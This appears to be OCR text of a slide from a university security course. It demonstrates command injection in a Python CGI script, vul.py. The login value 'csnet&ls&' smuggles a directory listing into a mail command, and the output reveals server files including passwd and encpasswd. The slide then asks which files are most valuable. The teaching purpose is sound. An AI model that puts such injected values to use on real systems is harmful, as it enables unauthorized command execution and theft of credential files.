 https://ws.myuccs.net/cgi-bin/vul.py? ullName=Edward+Chow&login=csn 133% Search
Most Visited Getting Started Latest Headlines App Google Maps News YouTube Wikipedia Popular
credential check failed
The server side script is written in python
login=csnet&ls&
mailcmd=echo "Edward Chow is provided with the aws keys." | mail -s "request key from csnet&ls&" -c
csnet&ls&@uccs.edu cchow@uccs.edu
CS526 MD5Encrypt.cgi MD5Encrypt22.cgi Md5Test2.cgi README SenEmail.cgi TestChow.cgi TestFeras.cgi
csnet.css decrypt.cgi encpasswd encrypt.cgi fullecho.cgi gen500kPass.pl genPass.pl info.php mid.cgi
mid500kround.cgi midterm.cgi midterm.cgi.vul midtermOld.cgi midtermPlain.pl passwd passwdOld sendmail.cgi
vul.py vulfix.py vulpy.txt
&ls& malicious command shows the directory content of /var/www/cgi-bin
Some files are more valuable than others. What are they?